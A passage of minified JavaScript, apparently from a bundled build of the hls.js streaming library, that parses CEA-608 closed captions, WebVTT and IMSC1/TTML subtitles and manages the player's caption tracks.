e={flash:!1};if(e.underline=t%2==1,e.italics=t>=46,e.italics)e.foreground="white";else{var i=Math.floor(t/2)-16;e.foreground=["white","green","blue","cyan","red","yellow","magenta"][i]}this.logger.log(Oe.INFO,"MIDROW: "+JSON.stringify(e)),this.writeScreen.setPen(e)},e.outputDataUpdate=function(t){void 0===t&&(t=!1);var e=this.logger.time;null!==e&&this.outputFilter&&(null!==this.cueStartTime||this.displayedMemory.isEmpty()?this.displayedMemory.equals(this.lastOutputScreen)||(this.outputFilter.newCue(this.cueStartTime,e,this.lastOutputScreen),t&&this.outputFilter.dispatchCue&&this.outputFilter.dispatchCue(),this.cueStartTime=this.displayedMemory.isEmpty()?null:e):this.cueStartTime=e,this.lastOutputScreen.copy(this.displayedMemory))},e.cueSplitAtTime=function(t){this.outputFilter&&(this.displayedMemory.isEmpty()||(this.outputFilter.newCue&&this.outputFilter.newCue(this.cueStartTime,t,this.displayedMemory),this.cueStartTime=t))},t}();function Qe(t,e,i){i.a=t,i.b=e}function $e(t,e,i){return i.a===t&&i.b===e}var Je=function(){function t(t,e,i){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var r=new He;this.channels=[null,new Xe(t,e,r),new Xe(t+1,i,r)],this.cmdHistory={a:null,b:null},this.logger=r}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var i,r,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(r=127&e[s],n=127&e[s+1],0!==r||0!==n){if(this.logger.log(Oe.DATA,"["+Ve([e[s],e[s+1]])+"] -> ("+Ve([r,n])+")"),(i=this.parseCmd(r,n))||(i=this.parseMidrow(r,n)),i||(i=this.parsePAC(r,n)),i||(i=this.parseBackgroundAttributes(r,n)),!i&&(a=this.parseChars(r,n))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(a);else this.logger.log(Oe.WARNING,"No channel found yet. TEXT-MODE?")}i||a||this.logger.log(Oe.WARNING,"Couldn't parse cleaned data "+Ve([r,n])+" orig: "+Ve([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var i=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if($e(t,e,i))return Qe(null,null,i),this.logger.log(Oe.DEBUG,"Repeated command ("+Ve([t,e])+") is dropped"),!0;var r=20===t||21===t||23===t?1:2,n=this.channels[r];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Qe(t,e,i),this.currentChannel=r,!0},e.parseMidrow=function(t,e){var i=0;if((17===t||25===t)&&e>=32&&e<=47){if((i=17===t?1:2)!==this.currentChannel)return this.logger.log(Oe.ERROR,"Mismatch channel in midrow parsing"),!1;var r=this.channels[i];return!!r&&(r.ccMIDROW(e),this.logger.log(Oe.DEBUG,"MIDROW ("+Ve([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var i,r=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if($e(t,e,r))return Qe(null,null,r),!0;var n=t<=23?1:2;i=e>=64&&e<=95?1===n?Ue[t]:Ge[t]:1===n?Be[t]:je[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(i,e)),Qe(t,e,r),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var i,r={color:null,italics:!1,indent:null,underline:!1,row:t};return i=e>95?e-96:e-64,r.underline=1==(1&i),i<=13?r.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(i/2)]:i<=15?(r.italics=!0,r.color="white"):r.indent=4*Math.floor((i-16)/2),r},e.parseChars=function(t,e){var i,r,n=null,a=null;(t>=25?(i=2,a=t-8):(i=1,a=t),a>=17&&a<=19)?(r=17===a?e+80:18===a?e+112:e+144,this.logger.log(Oe.INFO,"Special char '"+Ne(r)+"' in channel "+i),n=[r]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]);if(n){var s=Ve(n);this.logger.log(Oe.DEBUG,"Char codes =  "+s.join(",")),Qe(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var i;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var r={};16===t||24===t?(i=Math.floor((e-32)/2),r.background=Ke[i],e%2==1&&(r.background=r.background+"_semi")):45===e?r.background="transparent":(r.foreground="black",47===e&&(r.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(r),Qe(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var i=this.channels[e];i&&i.cueSplitAtTime(t)}},t}(),Ze=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,i){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=i,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[],this.startTime=null},t}(),ti=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function i(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var i=e.toLowerCase();return!!~t.indexOf(i)&&i}function r(t){return i(e,t)}function n(t){for(var e=arguments.length,i=new Array(e>1?e-1:0),r=1;r<e;r++)i[r-1]=arguments[r];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,b="middle",E=50,S="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var r=function(e){return i(t,e)}(e);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");v=r,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return b},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return S},set:function(t){var e=r(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),ei=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function ii(t){function e(t,e,i,r){return 3600*(0|t)+60*(0|e)+(0|i)+parseFloat(r||0)}var i=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return i?parseFloat(i[2])>59?e(i[2],i[3],0,i[4]):e(i[1],i[2],i[3],i[4]):null}var ri=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,i){return i?this.has(t)?this.values[t]:e[i]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,i){for(var r=0;r<i.length;++r)if(e===i[r]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var i=parseFloat(e);if(i>=0&&i<=100)return this.set(t,i),!0}return!1},t}();function ni(t,e,i,r){var n=r?t.split(r):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(i);if(2===s.length)e(s[0],s[1])}}var ai=new ti(0,0,""),si="middle"===ai.align?"middle":"center";function oi(t,e,i){var r=t;function n(){var e=ii(t);if(null===e)throw new Error("Malformed timestamp: "+r);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.slice(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+r);t=t.slice(3),a(),e.endTime=n(),a(),function(t,e){var r=new ri;ni(t,(function(t,e){var n;switch(t){case"region":for(var a=i.length-1;a>=0;a--)if(i[a].id===e){r.set(t,i[a].region);break}break;case"vertical":r.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),r.integer(t,n[0]),r.percent(t,n[0])&&r.set("snapToLines",!1),r.alt(t,n[0],["auto"]),2===n.length&&r.alt("lineAlign",n[1],["start",si,"end"]);break;case"position":n=e.split(","),r.percent(t,n[0]),2===n.length&&r.alt("positionAlign",n[1],["start",si,"end","line-left","line-right","auto"]);break;case"size":r.percent(t,e);break;case"align":r.alt(t,e,["start",si,"end","left","right"])}}),/:/,/\s/),e.region=r.get("region",null),e.vertical=r.get("vertical","");var n=r.get("line","auto");"auto"===n&&-1===ai.line&&(n=-1),e.line=n,e.lineAlign=r.get("lineAlign","start"),e.snapToLines=r.get("snapToLines",!0),e.size=r.get("size",100),e.align=r.get("align",si);var a=r.get("position","auto");"auto"===a&&50===ai.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function li(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var ui=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new ei,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function i(){var t=e.buffer,i=0;for(t=li(t);i<t.length&&"\r"!==t[i]&&"\n"!==t[i];)++i;var r=t.slice(0,i);return"\r"===t[i]&&++i,"\n"===t[i]&&++i,e.buffer=t.slice(i),r}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var r="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(r=i()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:r=i(),e.state){case"HEADER":/:/.test(r)?ni(r,(function(t,e){}),/:/):r||(e.state="ID");continue;case"NOTE":r||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(r)){e.state="NOTE";break}if(!r)continue;if(e.cue=new ti(0,0,""),e.state="CUE",-1===r.indexOf("--\x3e")){e.cue.id=r;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{oi(r,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==r.indexOf("--\x3e");if(!r||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=r;continue;case"BADCUE":r||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),hi=i(11),di=i(13),ci=/\r\n|\n\r|\n|\r/g,fi=function(t,e,i){return void 0===i&&(i=0),t.slice(i,i+e.length)===e},gi=function(t){for(var e=5381,i=t.length;i;)e=33*e^t.charCodeAt(--i);return(e>>>0).toString()};function vi(t,e,i){return gi(t.toString())+gi(e.toString())+gi(i)}function pi(t,e,i,r,n,s,o,l){var u,h=new ui,d=Object(G.f)(new Uint8Array(t)).trim().replace(ci,"\n").split("\n"),c=[],f=Object(hi.a)(e,i),g="00:00.000",v=0,p=0,m=!0;h.oncue=function(t){var e=r[n],i=r.ccOffset,a=(v-f)/9e4;null!=e&&e.new&&(void 0!==p?i=r.ccOffset=e.start:function(t,e,i){var r=t[e],n=t[r.prevCC];if(!n||!n.new&&r.new)return t.ccOffset=t.presentationOffset=r.start,void(r.new=!1);for(;null!==(a=n)&&void 0!==a&&a.new;){var a;t.ccOffset+=r.start-n.start,r.new=!1,n=t[(r=n).prevCC]}t.presentationOffset=i}(r,n,a)),a&&(i=a-r.presentationOffset);var o=t.endTime-t.startTime,l=Object(di.d)(9e4*(t.startTime+i-p),9e4*s)/9e4;t.startTime=Math.max(l,0),t.endTime=Math.max(l+o,0);var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=vi(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(fi(t,"X-TIMESTAMP-MAP=")){m=!1,t.slice(16).split(",").forEach((function(t){fi(t,"LOCAL:")?g=t.slice(6):fi(t,"MPEGTS:")&&(v=parseInt(t.slice(7)))}));try{p=function(t){var e=parseInt(t.slice(-3)),i=parseInt(t.slice(-6,-4)),r=parseInt(t.slice(-9,-7)),n=t.length>9?parseInt(t.substring(0,t.indexOf(":"))):0;if(!(Object(a.a)(e)&&Object(a.a)(i)&&Object(a.a)(r)&&Object(a.a)(n)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*i,e+=6e4*r,e+=36e5*n}(g)/1e3}catch(t){u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function mi(){return(mi=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}var yi=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,Ti=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,bi={left:"start",center:"center",right:"end",start:"start",end:"end"};function Ei(t,e,i,r,n){var a=Object(u.c)(new Uint8Array(t),["mdat"]);if(0!==a.length){var s=a.map((function(t){return Object(G.f)(t)})),o=Object(hi.c)(e,1,i);try{s.forEach((function(t){return r(function(t,e){var i=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!i)throw new Error("Invalid ttml");var r={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(r).reduce((function(t,e){return t[e]=i.getAttribute("ttp:"+e)||r[e],t}),{}),a="preserve"!==i.getAttribute("xml:space"),s=Li(Si(i,"styling","style")),o=Li(Si(i,"layout","region")),l=Si(i,"body","[begin]");return[].map.call(l,(function(t){var i=function t(e,i){return[].slice.call(e.childNodes).reduce((function(e,r,n){var a;return"br"===r.nodeName&&n?e+"\n":null!==(a=r.childNodes)&&void 0!==a&&a.length?t(r,i):i?e+r.textContent.trim().replace(/\s+/g," "):e+r.textContent}),"")}(t,a);if(!i||!t.hasAttribute("begin"))return null;var r=Ri(t.getAttribute("begin"),n),l=Ri(t.getAttribute("dur"),n),u=Ri(t.getAttribute("end"),n);if(null===r)throw Di(t);if(null===u){if(null===l)throw Di(t);u=r+l}var h=new ti(r-e,u-e,i);h.id=vi(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e,i){var r="http://www.w3.org/ns/ttml#styling",n=null,a=null!=t&&t.hasAttribute("style")?t.getAttribute("style"):null;a&&i.hasOwnProperty(a)&&(n=i[a]);return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,a){var s=Ai(e,r,a)||Ai(t,r,a)||Ai(n,r,a);return s&&(i[a]=s),i}),{})}(d,c,s),g=f.textAlign;if(g){var v=bi[g];v&&(h.lineAlign=v),h.align=g}return mi(h,f),h})).filter((function(t){return null!==t}))}(t,o))}))}catch(t){n(t)}}else n(new Error("Could not parse IMSC1 mdat"))}function Si(t,e,i){var r=t.getElementsByTagName(e)[0];return r?[].slice.call(r.querySelectorAll(i)):[]}function Li(t){return t.reduce((function(t,e){var i=e.getAttribute("xml:id");return i&&(t[i]=e),t}),{})}function Ai(t,e,i){return t&&t.hasAttributeNS(e,i)?t.getAttributeNS(e,i):null}function Di(t){return new Error("Could not parse ttml timestamp "+t)}function Ri(t,e){if(!t)return null;var i=ii(t);return null===i&&(yi.test(t)?i=function(t,e){var i=yi.exec(t),r=(0|i[4])+(0|i[5])/e.subFrameRate;return 3600*(0|i[1])+60*(0|i[2])+(0|i[3])+r/e.frameRate}(t,e):Ti.test(t)&&(i=function(t,e){var i=Ti.exec(t),r=Number(i[1]);switch(i[2]){case"h":return 3600*r;case"m":return 60*r;case"ms":return 1e3*r;case"f":return r/e.frameRate;case"t":return r/e.tickRate}return r}(t,e))),i}var ki=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Ze(this,"textTrack1"),i=new Ze(this,"textTrack2"),r=new Ze(this,"textTrack3"),n=new Ze(this,"textTrack4");this.cea608Parser1=new Je(1,e,i),this.cea608Parser2=new Je(3,r,n)}t.on(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(s.a.FRAG_LOADING,this.onFragLoading,this),t.on(s.a.FRAG_LOADED,this.onFragLoaded,this),t.on(s.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(s.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(s.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(s.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(s.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(s.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(s.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(s.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(s.a.FRAG_LOADING,this.onFragLoading,this),t.off(s.a.FRAG_LOADED,this.onFragLoaded,this),t.off(s.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(s.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(s.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(s.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(s.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,i,r,n){for(var a,o,l,u,h=!1,d=n.length;d--;){var c=n[d],f=(a=c[0],o=c[1],l=e,u=i,Math.min(o,u)-Math.max(a,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],i),h=!0,f/(i-e)>.5))return}if(h||n.push([e,i]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,i,r)}else{var v=this.Cues.newCue(null,e,i,r);this.hls.trigger(s.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var i=this,r=e.frag,n=e.id,a=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===n&&(this.initPTS[r.cc]=a,this.timescale[r.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){i.onFragLoaded(s.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var i=0;i<e.textTracks.length;i++){var r=e.textTracks[i];if(r[t])return r}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,i=this.captionsTracks,r=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)i[t]=o,U(i[t]),M(i[t],r);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,i[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var i={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=i,this.hls.trigger(s.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[i]})}}},e.createTextTrack=function(t,e,i){var r=this.media;if(r)return r.addTextTrack(t,e,i)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){U(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!0}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var i=0;i<e.length;i++)U(e[i])}},e.onSubtitleTracksUpdated=function(t,e){var i=this;this.textTracks=[];var r=e.subtitleTracks||[],n=r.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){var a=this.tracks&&r&&this.tracks.length===r.length;if(this.tracks=r||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var r;if(e<o.length){for(var n=null,a=0;a<o.length;a++)if(_i(o[a],t)){n=o[a];break}n&&(r=n)}if(r)U(r);else{var s=i._captionsOrSubtitlesFromCharacteristics(t);(r=i.createTextTrack(s,t.name,t.lang))&&(r.mode="disabled")}r&&(r.groupId=t.groupId,i.textTracks.push(r))}))}else if(!a&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(s.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e._captionsOrSubtitlesFromCharacteristics=function(t){var e;if(null!==(e=t.attrs)&&void 0!==e&&e.CHARACTERISTICS){var i=/transcribes-spoken-dialog/gi.test(t.attrs.CHARACTERISTICS),r=/describes-music-and-sound/gi.test(t.attrs.CHARACTERISTICS);if(i&&r)return"captions"}return"subtitles"},e.onManifestLoaded=function(t,e){var i=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var r="textTrack"+e[1],n=i.captionsProperties[r];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.onFragLoading=function(t,e){var i=this.cea608Parser1,r=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&i&&r&&e.frag.type===w.b.MAIN){var s,o,l=e.frag.sn,u=null!=(s=null==e||null===(o=e.part)||void 0===o?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(i.reset(),r.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var i=e.frag,r=e.payload,n=this.initPTS,o=this.unparsedVttFrags;if(i.type===w.b.SUBTITLE)if(r.byteLength){if(!Object(a.a)(n[i.cc]))return o.push(e),void(n.length&&this.hls.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Missing initial subtitle PTS")}));var l=i.decryptdata,u="stats"in e;if(null==l||null==l.key||"AES-128"!==l.method||u){var h=this.tracks[i.level],d=this.vttCCs;d[i.cc]||(d[i.cc]={start:i.start,prevCC:this.prevCC,new:!0},this.prevCC=i.cc),h&&"stpp.ttml.im1t"===h.textCodec?this._parseIMSC1(i,r):this._parseVTTs(i,r,d)}}else this.hls.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:i,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var i=this,r=this.hls;Ei(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){i._appendCues(e,t.level),r.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){l.b.log("Failed to parse IMSC1: "+e),r.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,i){var r,n=this,a=this.hls;pi(null!==(r=t.initSegment)&&void 0!==r&&r.data?Object(u.b)(t.initSegment.data,new Uint8Array(e)):e,this.initPTS[t.cc],this.timescale[t.cc],i,t.cc,t.start,(function(e){n._appendCues(e,t.level),a.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(i){n._fallbackToIMSC1(t,e),l.b.log("Failed to parse VTT cue: "+i),a.trigger(s.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:i})}))},e._fallbackToIMSC1=function(t,e){var i=this,r=this.tracks[t.level];r.textCodec||Ei(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){r.textCodec="stpp.ttml.im1t",i._parseIMSC1(t,e)}),(function(){r.textCodec="wvtt"}))},e._appendCues=function(t,e){var i=this.hls;if(this.config.renderTextTracksNatively){var r=this.textTracks[e];if(!r||"disabled"===r.mode)return;t.forEach((function(t){return N(r,t)}))}else{var n=this.tracks[e];if(!n)return;var a=n.default?"default":"subtitles"+e;i.trigger(s.a.CUES_PARSED,{type:"subtitles",cues:t,track:a})}},e.onFragDecrypted=function(t,e){var i=e.frag;if(i.type===w.b.SUBTITLE){if(!Object(a.a)(this.initPTS[i.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(s.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var i=this.cea608Parser1,r=this.cea608Parser2;if(this.enabled&&i&&r)for(var n=0;n<e.samples.length;n++){var a=e.samples[n].bytes;if(a){var 